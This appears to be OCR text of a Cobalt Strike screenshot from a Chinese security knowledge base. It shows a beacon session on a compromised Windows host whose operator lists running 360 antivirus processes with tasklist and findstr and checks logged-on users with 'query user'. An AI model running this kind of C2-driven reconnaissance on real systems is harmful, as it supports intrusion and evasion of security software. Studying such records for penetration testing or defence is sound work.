 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.58 Administrator * AV-SERVER 2468 2s
Event Log X Listeners X Beacon 192.168.3.58@2468 X
beacon> shell tasklist | findstr /c:"360"
[*] Tasked beacon to run: tasklist | findstr /c:"360"
[+] host called home, sent: 35 bytes
[+] received output:
360rps.exe 300 Services 0 4,604 K
360sd.exe 2728 Console 1 2,020 K
360tray.exe 2736 Console 1 25,212 K
360rp.exe 2852 Console 1 19,048 K
beacon> shell query user
[*] Tasked beacon to run: query user
[+] host called home, sent: 18 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 1 运行中 无 2019/3/2 11:46
零组资料文库